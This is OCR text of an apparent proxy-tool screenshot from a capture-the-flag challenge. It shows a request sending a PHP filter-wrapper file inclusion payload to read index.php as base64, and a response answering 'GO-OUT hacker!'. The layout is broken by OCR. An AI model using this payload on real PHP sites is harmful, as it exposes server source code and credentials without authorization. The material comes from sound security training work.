 请求
响应
美化 Raw Hex \n
美化 Raw Hex 页面渲染 \n
1 GET /?file=
php://filter/convert.base64-encode/resource=/var/www/html/inde
php HTTP/1.1
2 Host: 525964ab-7cc5-4dd2-9dff-580c72005c4b.node5.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36(KHTML, like Gecko) Chrome/123.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: pass=PASS
9 Connection: close
0
1
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 31 Mar 2024 07:23:22 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 17
6 Connection: close
7 X-Powered-By: PHP/7.4.11
8 Cache-Control: no-cache
9
10 GO-OUT<br>
hacker!